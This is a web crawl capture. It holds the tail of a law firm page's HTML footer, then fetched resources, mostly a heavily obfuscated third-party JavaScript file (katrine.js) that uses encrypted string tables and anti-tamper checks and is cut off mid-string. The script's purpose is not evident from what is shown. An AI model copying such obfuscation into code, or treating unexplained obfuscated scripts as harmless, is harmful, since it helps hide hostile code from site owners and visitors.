1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 3.14.84.208  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-430d7711-c854-556b-6a32-05db2b79133c';
}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/katrine.js
body_size: 33602
content:
var _0x1207876c=['ys7dSSknWRG','W6ahW7pcTCo+','W4rPxmo5W5W','gCkVgSkOFW','W5WRW6FcVSow','tL7cQdNcQW','h8oHW4mvWO4','jhWVWRddHW','jmoHCJ4W','W5C3W4brva','tIdcVKC+','W6LeWPyupG','W4VdHMddJge','dmk1WQ1FWOu','W4DfxMFcUa','vCkewx7dPa','i8oMFZu1','fSodEd88','W6tcRgCNWP0','wqhcKr/cGq','W5NcGZ1gWOu','W7udW5tcNSo2','WONcR8k0iYm','WPZcU8ksbJa','FWxcVbdcHa','W7K1hCk1AG','W7K5W6FdSmk2','yv1aW5BcUq','W6/dR8kpvSol','EGb2tCkI','W7JdVW7dSKy','jmojEqSC','z8oOe2ZdJa','WR9bkmklwq','veT8W7NcGq','DbBdVCkbWPu','w2L/W6JcIa','W4L0D2ZcNG','dfyrW5n2','W5dcNgKfWQK','aSoiW4zOWOK','WQm2W4VdG8os','W5pdO8kTq8oP','qSkmW4KVW4O','de8Yn2q','WOzeoSk4va','WQldKrD3xa','sqO2WPBdUG','EqddUcDE','DCkFW6u5W54','waigWPpdJW','ydpdJ8kBWPG','r8kIW541W54','W4tdRLBdMgu','bSoSWPZdVSk9','hMZcI0zc','W6CNo8kfAW','vCkYW7RdHmkZ','WPOVW79hrq','rSoyq8oYiCocus4JWOhdT0e','WQ3cPSkwhHq','WOldSCkoW6vo','rGakWRRcLq','WPhcLHTasW','kvzYEc4','DmkJCv7dGW','W4FdNSk/CCoq','b8oXW7SmWOK','nmkOWPBdSCkV','W5xcHxenWOy','W7XopmkvvG','pdjTx0i','WPOYW5Xdrq','WOpdLu5Heq','gmoxW44WWQa','DIJdGCkUWOa','CGBcHfOt','W5NdSSk0q8o3','ua0nWRRcGa','WQddVdLQsa','WQxdNrHksq','vXOcWO7dMG','vMLsW5FcPG','p0NcU2LM','WOVcP8k1jHG','F8k/wMNdJW','qCkNW7a+W54','WOeIW5ldMSkS','fe9P','W5W5W4tcGmoI','AsfDACkJ','pSkUlCkIwG','g8odW5mFW5S','A8oPa0RdNa','rSknpSoF','BsVcTW0K','W4THvSo2W6W','mKXLBJO','w8ohbSkQWQC','Emkcpf7dHa','WRaWW6WAaW','omo7CsK3','W7ldKqBdKM0','W4/dVgVdP0m','W5bGDwVcVG','lgPszbe','WQBdNSkpW4DU','ymkcW53dTmkl','WOhdOJb3zG','ohyLW652','umkIW4SGW50','W6VdRu/dT0y','lmotW4G0WOy','fCokW7KeWPm','W6pcGYZdQWm','tSkPW5aSW7W','W7WJlmkSAq','pmk6omkouW','W4G6W6tcOCoF','mCokW6LGW7i','WPiBW5vNxW','CCk/W5K7W74','W6/dVwldT0i','WQxcR8kMdWa','WRCYW5K5dq','mCo6vdG0','W6FdUcxdQu4','F8kQfCoTWRq','iCkoW43dO8km','lgC6p3S','W4KZW7CJjW','W71gs2hcVG','W6dcOK8NWOa','WRiuW7Gzsq','W602pCo3W5u','W7G3kmkmtW','WQ/dKGRcG8kj','a2mIW5ny','WRtcP2i8WPK','W4fpB8kXW5C','WRddK0tdMxu','tsNcUxC+','WQNcOgSxWOa','pSkvWQRdHCkO','m8kSp8kjwG','qwiwbmk+','WOFcQNOUWPq','CWVcOXJcPG','W7xcOui5WR4','xW3cLWRcGG','W5iPW7Tfrq','W67cPemTWRW','vYWonYqpW50DWRddQG','W5ddNgJdJKO','DWtcOZ3cQa','weJcGdpcHa','fe3cHMPS','WPBdVsz1zW','W7T4WOddHmkO','W44XW67cP8or','W7n5D0VcNa','hwOqnvy','mCkyoCkhqq','ywOOt8ok','W4ldHSkArCom','mmoozaSn','ouqwxeK','xv8xFSk8','z0arrSkj','zmoKfgRdHq','bKCXmxq','WPKeW5NdTCk6','WOdcJSkbgb0','WQZcP2SXWP8','dSoRWQpdPSkj','W4WiW5pcSmoj','E8oGn8kOWQW','n3qGW5jQ','W7DdweJcOW','j1lcGrBdIW','gwZcKKTs','WQBdH8kVW7bQ','W5SPkCkquq','AIVcGIJcVq','kSoQW4LJW68','W70ToCoQW78','zmkmoCoNWOC','rHaaWPFdHW','WO8yW6FdLSk/','CCosf2/dOa','pCokW6XMW7q','W4/dVYdcKeO','DH/dLIhcIW','W4vqWR/dVCkq','nSkZm8kCvW','fLT4urG','WP3dTs/cJmkb','CqRcVYVcOG','WPzFpSkLFG','WRmOW40Xeq','WQ/dLKBdU8kt','W6uVW4NcMSom','W4BdN2ldMMG','c1NcIYJcSW','WP3dTd/cJCkV','W6/dQmkdh8kM','W5XfWO0XjG','W7JcIJ3dUWe','DcuTWOldMW','W4a8fSo0W6e','W6NdK8kTsmoK','WPRdSYD/Aq','ytldI8kwWPC','WP8NW5yRxG','W65/WPFdU8kM','W6ZdOWddTeS','gmoxWRJdH8kv','pSozBcKq','WRq8W57dO8og','CSkSEKRdTa','WR1HkCkchq','lmkyiCkDvW','W7xcMaldJsm','WPJcM8k0gZO','W7Smpmk2tW','ACkkA2ldHq','WPmaW684vG','W6FcO1WPWR0','WOhdLbKlxa','W7v4WRZdSSkM','WOZdSSklW7zx','BmkgW7OmW7a','W6hdLCkpq8oQ','WOtdKYNcMCkm','WQRdLrlcUSk3','W4FdU8kWC8oQ','o8owW6P6W5i','qqrTvmkZ','FWKhWQxcNq','k8klyW4','FmkiWPLWW7BdISoHWOVcMIWYW6i','WO/dOrBdLNa','WRjca8kcfW','oeRcO09Q','g8oYW6OhWPi','w0tcJcVcIa','W6W2nmka','p8ocW75OW5i','WOddUSkgW69x','aK7cTKL9','WONcUxeqWRy','W4BdTSkIBSop','W6C0W59xuW','WRVdGH50sq','khrkW4T0','mxldNaVcSG','W7izW5BcKG','xCkYamonWPC','wf4mB8kM','W4yogSk4rG','awRcOG3cTa','W7aEW5TOFq','yqDTsmkQ','W7fTWPihjG','FCk5cCkgWQG','bvbFBY8','kuZcLMnd','W514WPVdLCk4','mCoqW7jJW60','W7xdNqtdK2W','W4RdQSkjzCo9','WPNdTZ99Dq','W5ZcLgiFWOziW7i','WOGBW6O0ma','zuTcW5BcVq','W7jHt2tcNq','yrK9WPxcTW','c8oZW5LdW7S','WP46amk2EW','W53cPGRdJGi','D8oEfSk9WOW','FcaUWRxdVW','W6mHmmkwFq','gSo2WOpdQCk0','ngPBW5n4','WRiMW4WJdG','oSoUEZuZ','W6i5dmkiBW','uKKNu8kB','ix/cSK5e','WRTBcCklyW','WQddQ8khW6LA','W4LIa8kYW6e','W6LiDMxcKW','WQrzg8k8cW','g3pcM01s','W7dcR1eWWQy','EqLTuSkK','exdcQGBcOG','g8o1WOpdLSkm','WP7cH0evWQy','y8kdW5BdKSkl','WOhcL1yvWOy','y0PCW6hcOa','xcPZtmkt','BSoofwJdQq','W4rEWPG9pG','evFcOWRcJW','v8oxpgFdPq','W6ZdPbZdT04','W70yhmo1','WOlcQ2elWPu','W4aWW5ZcTCoX','B8k9gSo6W58','cLHuBqm','W4jCWQ3dG8ks','aSo4zZCN','m2pcM15p','W5tdGsZdLKa','WOBdVrDxua','emkBaSkOEW','W4hcVgGPWQS','W77cPa3dQIW','W4vnW4RcMmoh','WPZdLatcR8kw','WPCPW7GoxG','WOekW6RdLmks','BWFcKxCg','W6OsaSoxWOO','WOxdMZjAW5pcGCoJW6tdJfpdJCkN','WQpdGMfxW7W','xqqlWPldHW','c3ldG2BdMmkHWO4hW4pcUCo1WR/dTa','FSk0x3VdOq','sCofd8kgWQ4','WOzXfmkNwq','W5m3pSoRW7S','WRixlCkVW70','c8oRW7W3WPm','xmklj8oNWR4','ymkPW4y/W70','m8oJBcq7','W79ov2ZcRa','W7VdJf7dKeG','WOpcMSkkebK','W55eWQpdQmk6','DX8CWOpcIW','sXFcTWRcQW','W53dT8k1CmoW','C0BcSZ7cSwu0','vCk1FK/dKG','W6r0WRmLpW','rHagWP/dMW','W63dSq3dQum','W4pdM19oWOW','W4zfWR83iq','WPaWW5Ompa','i8oQEWiO','ov/cVevS','wK7dRddcIW','WQmTW4CemW','wWikWQRcTa','W7JdK8kjvCoW','WR85W7qIuW','qCk2Du3dGW','W4pdNX7dSwy','W7FcG0S9WRK','m3NcUKPY','W7hcRvC+WQm','W53cILq','W4m8oCozW4a','bmkToCkexq','yv1EW5pcVq','WOCrW6xdSCk4','W7FdSeNdUW','W7TfF8omW6O','agqCmvi','WPpdTJLPBG','W5H+D37cNa','taNdRCkJWOO','W7XHWOhdKmk1','WPuPW7aprq','WOmIW73dVmkS','sSotfmkFWRK','hwZcLe1F','W74ynCoTW5S','f8oewGO','W4rGtwBcQG','uHKtWOZcSG','n8oTEIe7','CGz8WONcPq','DSk9jmoMWPq','DYhcKKaR','W77dS8kbDCoD','zCkmW5ldO8kS','WQ1jaSkFiW','W71kWO0qoW','WR/dLmkMW7n/','W4XPw8o5W5a','W7aSemk8WO8','W6ZcRsJdKaq','emoQBaDr','WOxdOrLGDW','hCoPW4j0W5C','W7fjwwZcRW','iLpcM1rD','W6a2W5z+zW','EcrFsmkF','b8oFusiQ','fwNcTJBcPW','W4tdQGNdKKm','W5TqWQhdTSkf','W7mzW5r8hW','WQqjW5/dSmkQ','WRmEW7uaeG','uMTCWOP0','W7ZdH3NdS0e','dwFcPGVcPa','xXtcIr3cHG','sb4IWQNdPW','W4nvDCogW6K','W6OrpmovW5q','C8kTW5q7W4m','c8knBXK','WPFcH8kUcWu','W6VdKX7dQNq','CbGAWOpcQq','WRVdNCkGvSoW','W4rpWOG8oq','WR/dJqzgvW','BmoUbxRdKa','WQqTW5u6bW','vgpcKHNcRq','WOzTWQ0qcmkQF8kgWPJcJxzM','WOmTW5i','WPPvgCkgwa','h8o8vdSZ','W7yQWO5Kla','Fc3cSYxcIW','a8oQW6ebWOa','W6FcUKWbWRm','jhSRW7v2','W71JB1ZcTG','WR8MW4ddUmkN','bxezoui','zZiuWRFcNq','WOSMW6ypwW','dfiCW59B','W7GiW7HtuG','W5WqeSk0sG','j8ojAZaP','DgaNsSkC','yJxdJSkwWQa','i8oedSkzqG','W6RdVapdV0S','tH4wWPddHW','zJZdKCkQWRO','ihXMW5NcG8kWWPVcMhtdQq','W5ubdmkVFq','W47dHCkPASol','W6uHkCkkFq','Fw1AW5BcGq','w1hcGs7cIq','WPVdSCkwW7Hy','WP/dJIZcMmkV','WP8+W5elsG','Dmk1rfldLW','gSoVW5DGW60','BciRWQZdVW','k3OJoMK','WOJcG8kxdIe','W7LAWR8Ceq','bSo4W5j9W7y','iNGtmNq','FcuW','W4aLvmoLiWJcRf3cUmk2omoA','hKv4W4Tn','WRBcQheRWQG','khRcTLLq','p8oAW5T8W5m','WO7cMKiuWPe','W54NoComW6a','ve/cKdJcIG','s8ogcCkEWQW','WQdcSw8JWOu','v3lcUXtcLW','WOmWW5q4uW','u0fcW7VcMG','g8onW4aLWPi','rYaBWRVcRW','W6FcI2OeWR4','bxpcN0np','W4u1oSouW7i','W5m2W7FcLmof','auCcW51b','W7zxWQpdSmk/','W5qdWR4jDa','W7veyConW7u','fmomW6aCWOG','W7eRW4pcM8o1','W4KiW4mDia','cxOApuK','EtCjWOldPa','vIpcLtxcMG','hNJcIuLx','WO4rW6Sqpa','W7OiW6rICW','W4WbW77cG8oW','W5z1WOG7gq','x3z+W6vu','W5xcHMCAWQK','g8kOoCkgCW','W6SBW6BdRCoz','DgOszSkB','lSo+WRBdRCku','pCoEW4qPWRm','yCkhimkqWRK','fwBdV1PM','WQeJxSk4WOm','j3lcGaJcJq','WOrBbmkdaW','W4ddSsNdSei','vCklpfpdHq','W5JcRZFdKZC','hCo5WO3dVSk3','efyaW51b','t8oPn1pdRa','W6n9WPNdNmkW','DLZcIspcHq','WO7dRCknW41l','ySkXW4GJW7y','dg4wiuK','Dmk4n8oPWOC','wanGsCkZ','F8kOwK7dMW','WRDSfCkubW','gmodWRpdQmk0','lNeGW7jI','CJNdOSkLWPu','CSkeFxxcRq','WPH1gSkYAq','zsCvWRFdRG','WQzHpCk9nW','Ca3dJSkoWQu','dN7cGHpcRmoGW7Ow','tqNcRIVcLG','yxXTW4tcGq','BclcJX7cMq','W6xcIeWrcI49uX89WR/cTa','uSoKd8kfWQu','W5udW6/cM8oU','x2XXW5hcMq','WPFcNsldOGe','mNDxAa4','W7j7WPZdOmkJ','v8k3W6ddPCkU','B8kTwxFdLq','W6W3W6hcUSob','r8oecCkfWRW','W7PmECovW44','z8kjcSodWRq','F8kNW7ySW70','W6DcWRmBfq','WQuXW4q6fW','iMLnWQrV','uCkUz2VdTq','BCk0W6ddS8k4','rhVcUdZcHa','WQfbkCkfsq','C30HxSkf','W6xdKCknvmoA','WRRcNKqqWRC','W4z3zgVcKW','cmo0W6uxWPi','WPBdSsvTDq','W7bKWR0nmW','W4ePA8o/W68','W59MWR7dGmkt','aCoIAt4q','W4ldLmk2yCoA','W60peSkXea','tX7cQYhcJq','W40So8oaW4a','zHHTt8k/','WOdcGSkjjHa','W6GpiCoUWP8','b2CGbxi','W4ddKmkFDmoI','WRhdIHPiFa','wa8oWRFcIW','vI/dGmkAWPS','j3yEefy','omkAkCkaFG','B3pcS0VdSa','rGS3WQhdRG','W7VcUxCYWPS','W64fW7Drvq','WOhcKSkDhsy','WP9Lm8kfgW','WQBdRmonmmoc','qXVdH8k6WRu','FrhcRHxcHa','ACkVW5O4W6G','wHHHvSk2','hxL8W4TA','WRldIZbUBG','DIi/WP3cHG','iJ99c8oejMdcJ8o9u07dTq','W7zIWQG6ha','tci8WQxcPG','CmkpEL7dVq','W4/dUSkIxCoX','zMJdIMtdLG','WPRdSbFcHCkm','bMFcPGpcPW','WPzLmmkNeq','rdBdH8kGWQi','iSkVW5FdTSku','W7xcGZNdQq0','FgOQwmkf','rYOpWRldSW','W7/dSMddNgC','rmkSW7xdUSk7','ou1LW512','WOy6W5OZda','uCkgyfVdUq','WPiDW5K/Ea','WOCAW7FdSmkP','EmkJhmo+WQq','DKXnW5hcTa','WRXComkwBq','nLrUW5bA','l19mrbu','vHiiWRJcNa','W6eqW5z+FG','W5HrWPhdHCoA','WQddMJBcS8k3','uYm2WQpdHG','W4hcVv8SWRi','xIpcTcFcLa','WRNcPSoRkt0','W5T5WPFdLmkq','y8k1x3VdOW','WO/cVSksk18','WQj1amkqua','W7VdSNNdSW4','sNWjWOldKq','sCoemCkkWOK','r1yDz8kH','bSo0W4WEWRW','thevWR7dQW','p8olWOhdQmkJ','W7tcOX7dKGC','WPlcH3VcJdZdPCoitteQWObB','WP/cJ8kxcZa','WPZdUJ58BG','WPGfW6ldUSk+','W7BdTdZcKe0','n3uIW5uu','WPRcNcFdV0i','W7JdSYhcKfW','W4nYW7jVxG','i3eEW5nG','W4NdVCkRu8o+','W47dLIRdV3e','WRZcP2KLWOi','uHKiWP3dKW','eL4CW58','iCkHW7VdL8kt','rdNcPxC5','eLbnW6vt','W7NdTaFdLey','WPtcMmkkhIy','WOhdJWrmAq','FSkcy3hdHa','W4CNW7/cTCoh','w8kkfmkbEq','WQddNbpcSSkX','WRRcVxfiWRe','qSoBeSkCWRO','EalcRHFcOW','WQPrWObrwq','W4ddSSkLC8o7','g8omWOJdQCku','W4iWkCogW74','qML6W7tcGG','WRzpbSktma','x1WDA8k4','W4ncWPeTjG','W5ybW4RcTmom','WR/dSJhcTSkT','W68BaCoRW7K','xSkni8omWOq','iCoyDXaY','W6fIWPCwhG','bM0giLK','qs/cOgC/','W4RcPGZdKde','rW95u8kh','W7tdN0ddKee','h3NcL0DD','zhToW5NcJG','WOnfamkcnW','WRFcTxeKWPy','W77cHCk9W6bExaRcOG','oSkGW7rPWPy','DaL7vSk7','CrH5rSk9','WRVdQSkgW6Dy','qmoKlSkCWOi','FGHXvCkN','WRGjW7ZdQG','s8opa8kCWQa','mw/cSr3cHG','W6LVwLVcGG','W5XBWPmTjG','tSkIW7FdTSkT','hK0Eg3G','W7JcPKOKWQe','tcuwWOJdOq','amoyxrS3','WRyAW7eBsG','WRVcNKifWOG','nx8WW7PO','jCo8zZGU','W7msW5ZcSSoP','WQBdTZHUFq','vSoSemkpWOe','owrBW4nR','va7dPmkMWRS','hKmVa0C','WQVcJ8kPlXW','q8odcSktWRS','pSkemCoWrG','xfVcKJ3cJG','WRiqW5VdNSkr','WRmVW6uThq','i1dcGIVcNa','WPVcMCkbgJG','kLX4tcS','tLuGW691','WQvHj8kFAa','hK9PW69x','E8kkW6hcNColbNldICkjW6G6W6O','WRBdGbZdGW4','DtRdJ8kiWO0','wtSrWOdcNq','vSkdD1NdOG','nu/cGY7cSW','WQ89W7qhxW','W7/cLqxdTqu','W6hcMtNdSXO','WRuNW44FaW','W5fHWORdI8kj','WOybW7FcPCohW4tcHHpcMquVfCkY','i1y4p3G','wqJcSdNcMq','WPWFW7FdJSkX','W4PKWR41eW','WPRdVtJcNSkp','c8owW6lcISkS','WOtdSYRcJmko','xHSTWOpdUG','C1PzW7BcNG','W5pdLWxdS3y','WRNdMX9PCq','tMKkWOFdKW','WR/dMHLHxG','cSorWO/dPCk7','WPVdSJhcMmkk','i8ovW7vMW7a','W4aHpmkqwq','f3nuuWe','WPHzn8k0bW','m0tcV3HG','DM7cOX8','WQhdMmkNW6rT','kCo+WOZdOSk2','WQu6W53dKa','FXhcTHJcOW','W6a5bCoVW7i','W6iVrCkztW','bKn8W4rb','dCo2WPZdQSk8','WPtdQJHdta','W6FcGMPfWQ8','bmo6W7POWOK','BWJcVrhcOq','W6uiW4FcHCof','EI47WQ7cSq','B8kZW44NW7O','msmmWP3dQG','WRzrW4CGea','W5ldI0BdJhq','WPpdRb9RAa','W7xdOmkPs8oo','WQngc8kmga','W6jTDCoFW6G','W7TawupcRW','x8owfSkeWRi','lh0ZWQnf','W4TKDhZcIa','ESkny03dLa','WOVdSIRcNSkD','AK3cLKqD','hMFcLujj','W4PuWPOSoW','mteOWOtdPG','q8kJpmoYWPO','igGdnfy','W6CdW43cOmoX','BCk9vfFdMq','eK/cLqBcSW','i8o4Cty6','WPyrW6RdKSki','AmkSsfldHW','W5RcPa7dIGm','W5NdMw7dMMq','WP3cGCkwaIe','lHjWWR7cNq','W4idh8kVCW','CCoMlCk/WQa','W5HCEwlcLq','FSklBW','pCkyiSkkrG','WPijW6ldU8kS','DH9eu8k9','W7r3WQpdVCoC','WOm2y8kQWOK','W7CxW5fYwW','WR3dRZ5SCG','D8kShCo9WR4','ECk+W7NdU8k6','WPLwWQddOmk9','rsVcT3C4','bhxcQHFcVW','wqxcLbpcGW','W5jJEhtcQG','WPtdVtZcKSkc','aqFdLqxcTG','zwyMBCks','WQ3cK8kqW4bW','aSobW7fIW7S','z8owmCk5WQa','W5P/AN/cJq','rmkGhmo8WPu','zSotWQZdTmk4','W6JdPaZdPe0','uG/cHLmu','fMRcGebD','lKxcNcdcKq','wmozW6bz','oN4QW7Xc','WQ8YW7eywq','e0iqW4TB','jCo0W4LBW78','o8oNvHGE','uSorhLRdGG','k8ouW7z3W78','AL5zW4hcJG','WO/cK8ksW61s','W63dTXNdU1C','tmkoW5G9W54','uYtcLLON','WPNcL1as','F8k9hSo8WRK','xauFWOJdGa','WRaFW5OSEW','mKjYW45W','cxTDEqC','WODOiCk5mW','W6pcHNmzWPK','at8MW4ZdGW','W4NdGSk4ySoj','WQneoCk9fa','WO87WP3dTSkQ','yGZcSXFcTa','ubtdPSkLWQi','WONdP8kiW69y','W6RdOGZdL3S','zSk/amo8WOe','WPJdUJHYEW','B1/cOtNcGa','AKSrCSkv','W6rGWOpcGCooaGCjEdq8W6i','W743WO8Waq','fvvJEbO','W7TKWPJdGCk8','ohVcGM5P','W6FcTSoTfea','nwJcPcVcQa','cCoPWOddSCk/'];function _0x1207876d(a,b){a=a-0xa7;var c=_0x1207876c[a];if(_0x1207876d['bjrmkk']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1207876d['fAkSHM']=h,_0x1207876d['QpjGQa']={},_0x1207876d['bjrmkk']=!![];}var e=_0x1207876c[0x0],f=a+e,g=_0x1207876d['QpjGQa'][f];if(g===undefined){if(_0x1207876d['FqyPeH']===undefined){var i=function(j){this['oUcXec']=j,this['FnhgYo']=[0x1,0x0,0x0],this['yNqTSj']=function(){return'newState';},this['JZdVXc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sBrRPp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['grcqYr']=function(){var j=new RegExp(this['JZdVXc']+this['sBrRPp']),k=j['test'](this['yNqTSj']['toString']())?--this['FnhgYo'][0x1]:--this['FnhgYo'][0x0];return this['DrDdFx'](k);},i['prototype']['DrDdFx']=function(j){if(!Boolean(~j))return j;return this['Ykmmrg'](this['oUcXec']);},i['prototype']['Ykmmrg']=function(j){for(var k=0x0,l=this['FnhgYo']['length'];k<l;k++){this['FnhgYo']['push'](Math['round'](Math['random']())),l=this['FnhgYo']['length'];}return j(this['FnhgYo'][0x0]);},new i(_0x1207876d)['grcqYr'](),_0x1207876d['FqyPeH']=!![];}c=_0x1207876d['fAkSHM'](c,b),_0x1207876d['QpjGQa'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x1207876d;while(!![]){try{var c=-parseInt(V(0x20d,'ESNs'))*-parseInt(V(0x116,'PGEq'))+parseInt(V(0x128,'idGv'))+parseInt(V(0x3b9,'cwmw'))+parseInt(V(0x1da,'vKD@'))+parseInt(V(0x171,'7B%4'))+-parseInt(V(0x3d9,'S2k$'))*-parseInt(V(0x304,'ySOv'))+-parseInt(V(0x23f,'Sg%6'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1207876c,0x35cc6),!function(){var W=_0x1207876d,d={};d[W(0x2df,'d*$)')]=function(H,I){return H<I;},d[W(0x14f,'tSh4')]=function(H,I){return H!==I;},d[W(0xda,'ESNs')]=function(H,I){return H===I;},d[W(0x2f6,'idGv')]=function(H,I){return H+I;},d[W(0x27b,'EE9l')]=function(H,I){return H*I;},d[W(0x2d8,'do6F')]=function(H,I){return H-I;},d[W(0x3a7,'X%Bi')]=function(H,I){return H+I;},d[W(0x385,'EE9l')]=function(H,I){return H<I;},d[W(0x2e8,'($UH')]=function(H,I){return H+I;},d[W(0x149,']gnE')]=function(H,I){return H!==I;},d[W(0x25d,'7B%4')]=function(H,I){return H===I;},d[W(0x255,'ESNs')]=function(H,I,J,K,O,P,Q,R,S,T,U){return H(I,J,K,O,P,Q,R,S,T,U);},d[W(0x3e1,'h3at')]=function(H,I){return H||I;},d[W(0x313,'cwmw')]=function(H,I){return H(I);},d[W(0xe5,'($UH')]=function(H){return H();},d[W(0x29a,'hizv')]=function(H,I,J,K,O,P,Q,R){return H(I,J,K,O,P,Q,R);},d[W(0x324,'ySOv')]=function(H,I){return H!==I;},d[W(0x217,'lS*^')]=function(H,I){return H!==I;},d[W(0x3d7,'bwK@')]=function(H,I){return H!==I;},d[W(0x329,'4Etw')]=function(H,I){return H!==I;},d[W(0x305,'d*$)')]=function(H,I){return H!==I;},d[W(0x2d4,']gnE')]=function(H,I){return H!==I;},d[W(0xe2,'TUl(')]=function(H,I){return H!==I;},d[W(0x24a,'7B%4')]=function(H,I){return H!==I;},d[W(0x2f4,'*Zog')]=function(H,I,J,K,O,P,Q){return H(I,J,K,O,P,Q);},d[W(0x207,'H3gM')]=function(H,I,J,K,O,P,Q){return H(I,J,K,O,P,Q);},d[W(0x3d3,'TUl(')]=function(H,I){return H<I;},d[W(0x1fe,'0x^l')]=function(H,I,J,K,O){return H(I,J,K,O);},d[W(0x3cb,'DEd5')]=W(0x141,'HwPc')+W(0x208,'rHW8')+W(0x1c3,'idGv')+W(0x28e,'Sg%6')+W(0x245,'tSh4')+W(0x108,'EE9l')+W(0x2da,'($UH')+W(0x273,']gnE')+W(0x2ac,'cgpf')+W(0x158,'X%Bi')+W(0x31f,'*Zog')+W(0x274,'6DcV')+W(0x280,'PGEq')+W(0x176,'qfK5')+W(0xba,'vKD@')+W(0x1f3,'S2k$')+W(0x179,'do6F')+W(0x35a,'DEd5')+W(0x3ba,'vKD@')+W(0x202,'($UH')+W(0x2c5,'TUl(')+W(0x41f,'lS*^')+W(0x11a,'jj6[')+W(0x29d,'cgpf')+W(0x249,'vKD@')+W(0x2b8,'EE9l')+W(0x14e,'DEd5')+W(0x358,'tSh4')+W(0x298,'h3at')+W(0xd9,']gnE')+W(0x2bc,'X%Bi')+W(0x2e3,'EE9l')+W(0x15d,'In*7')+W(0x1d4,'h3at')+W(0x1ff,'7Gg)')+W(0x1fb,'%eVa')+W(0x195,'d*$)')+W(0x34c,'lS*^')+W(0x157,'do6F')+W(0x168,'do6F')+W(0x181,'0[T%')+W(0x182,'do6F')+W(0x1a3,'%eVa')+W(0x2ef,'@b*E')+W(0x34e,'ildV')+W(0x25e,')EGC')+W(0x107,'lS*^')+W(0x3c8,'SvZr')+W(0x1eb,'0[T%')+W(0x39a,'4Etw')+W(0x197,'QaWG')+W(0x362,'rHW8')+W(0x3a4,'do6F')+W(0x1a9,'0[T%')+W(0x399,'6DcV')+W(0x1d2,'rHW8')+W(0x3e0,'X%Bi')+W(0x303,'$OP3')+W(0x232,'idGv')+W(0x388,'vKD@')+W(0x391,'7Gg)')+W(0x3e9,'DEd5')+W(0x409,'ySOv')+W(0x31d,'d*$)')+W(0xdb,'4Etw')+W(0xe4,'H3gM')+W(0x3dc,'lS*^')+W(0xde,'($UH')+W(0x1b5,'3$Ms')+W(0x24b,'6DcV')+W(0x271,'cgpf')+W(0x2ba,'3$Ms')+W(0x124,']gnE')+W(0x3f4,'tSh4')+W(0x191,'0KYd')+W(0x40f,'EE9l')+W(0x22a,'ySOv')+W(0x1d3,'6DcV')+W(0x378,'0x^l')+W(0x3ae,'Sg%6')+W(0x24c,'7B%4')+W(0x134,'jj6[')+W(0x38b,'ySOv')+W(0x39b,'bwK@')+W(0x311,'$OP3')+W(0x41a,'!moA')+W(0xfa,'7B%4')+W(0x13c,'Sg%6')+W(0x352,'@b*E')+W(0x35b,'S2k$')+W(0x331,'lS*^')+W(0x288,'Sg%6')+W(0x225,'0[T%')+W(0x2ab,'*Zog')+W(0x332,'qfK5')+W(0x341,'ildV')+W(0x2dc,')$qT')+W(0x312,'7B%4')+W(0x326,'KFaB')+W(0x407,'vKD@')+W(0x10f,'($UH')+W(0x3f9,'H3gM')+W(0xc1,'jj6[')+W(0x103,')$qT')+W(0xab,'do6F')+W(0x30f,'0KYd')+W(0x36c,'DEd5')+W(0x355,'rHW8')+W(0x192,'